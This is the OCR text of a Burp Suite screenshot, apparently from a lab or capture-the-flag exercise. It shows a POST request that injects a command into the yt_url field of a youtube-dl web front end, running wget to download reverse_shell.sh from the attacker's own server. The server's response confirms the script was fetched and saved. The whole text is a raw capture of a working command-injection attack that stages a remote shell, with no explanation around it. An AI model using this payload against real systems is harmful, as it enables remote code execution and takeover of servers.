 1 2 3 4 10.17.48.138 13:08
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://10.10.162.57 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.162.57
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 58
10 Origin: http://10.10.162.57
11 Connection: close
12 Referer: http://10.10.162.57/
13
14 yt_url=---;wget	http://10.17.48.138:8000/reverse_shell.sh;
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 08 Feb 2024 07:38:42 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 646
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"Usage: youtube-dl [OPTIONS] URL [URL...]\n\nyoutube-dl: error: no such option:
---\n--2024-02-08 07:38:43--  http:\/\/10.17.48.138:8000\/reverse_shell.sh\nConnecting to
10.17.48.138:8000... connected.\nHTTP request sent, awaiting response... 200 OK\nLength: 43
[text\/x-sh]\nSaving to: 'reverse_shell.sh'\n\n     0K
100% 14.3K=0.003s\n\n2024-02-08 07:38:43 (14.3 KB\/s)
- 'reverse_shell.sh' saved [43\/43]\n\nsh: 1: -f: not
found\n","url_orginal":"---;wget\thttp:\/\/10.17.48.138:8000\/reverse_shell.sh;","output":"","result_url":"\
/tmp\/downloads\/65c4850262bd8.mp3"}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 11
Response Headers 6
Done 837 bytes | 1,307 millis